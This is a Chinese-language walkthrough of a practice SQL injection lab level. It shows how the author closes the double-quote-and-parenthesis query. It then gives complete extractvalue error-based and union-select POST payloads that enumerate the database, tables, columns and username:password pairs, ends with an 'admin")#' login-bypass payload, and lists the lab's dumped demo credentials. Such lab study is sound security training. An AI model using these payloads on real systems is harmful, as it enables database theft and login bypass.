1.按照题意应该是使用上一题的payload只需要修改单引号为双引号,但实际测试不行,无论使用 --+ 还是用#都不行,我就看了一下php文件:

(1)可以看到sql查询语句语句:@sql="SELECT username,password FROM users WHERE username=($uname) and password=($password) LIMIT 0,1";
构造一个能闭合语句而且会报错的payload:admin" and extractvalue(1,concat(0x7e,(select database()))) and "
(2)最终admin="admin" and extractvalue(1,concat(0x7e,(select database()))) and " "
传入后就变成了:@sql="SELECT username,password FROM users WHERE username="admin" and extractvalue(1,concat(0x7e,(select database()))) and " " and password=($passwd) LIMIT 0,1";
前闭合,中间查询,后面报错,应该是没有问题的这样可以回显:uname=admin" and " &passwd=admin&submit=Submit

2.用extractvalue()
(1)爆库:uname=admin" and extractvalue(1,concat(0x7e,(select database()))) and " &passwd=admin&submit=Submit

(2)爆表:uname=admin" and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()))) and " &passwd=admin&submit=Submit

(3)爆列名:uname=admin" and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users'))) and " &passwd=admin&submit=Submit

因为没有咱们需要的password,username,把一些不需要的列名消除掉:uname=admin" and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users' and column_name not in('user_id','first_name','last_name','user','avatar','last_login','failed_login')))) and " &passwd=admin&submit=Submit

我们发现后面确实有咱们需要的password,username
(4)爆值:uname=admin" and extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users))) and " &passwd=admin&submit=Submit

通过 not in(),我们可以找到所有的用户名和密码:
Dumb:Dumb Angelinal:I-kill-you Dummy:p@ssword secure:crappy stupid:stupidiry superman:genious batman:mob!le admin:admin admin1:admin1 admin2:admin2 admin3:admin3 dhakkan:dumbo admin4:admin4
3.联合查询union select 测试payload
(1)uname=0") union select 1,2 --+ &passwd=admin&submit=Submit

注意 uname是错误的,才能显示联合查询内容
(2)爆库:uname=0") union select 1,database() --+ &passwd=admin&submit=Submit

(3)爆表:uname=0") union select 1,group_concat(table_name)from information_schema.tables where table_schema="security" --+ &passwd=admin&submit=Submit

(4)users表应该是存放用户信息的,所以我们进行下一步,爆列名:uname=0") union select 1,group_concat(column_name) from information_schema.columns where table_name="users" --+ &passwd=admin&submit=Submit

确实有username和password;
(5)爆值:uname=0") union select 1,group_concat(username,'~',password) from users --+ &passwd=admin&submit=Submit

这样我们也可以看到所有的登录用户和密码:
Dumb:Dumb Angelinal:I-kill-you Dummy:p@ssword secure:crappy stupid:stupidiry superman:genious batman:mob!le admin:admin admin1:admin1 admin2:admin2 admin3:admin3 dhakkan:dumbo admin4:admin4

4.奇淫技巧

报错内容为:You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'admin") LIMIT 0,1' at line 1
可以看出,他在我们输入的哪里多加了一个双引号和括号。
据此构造出万能密码的Payload:
账号:admin")#
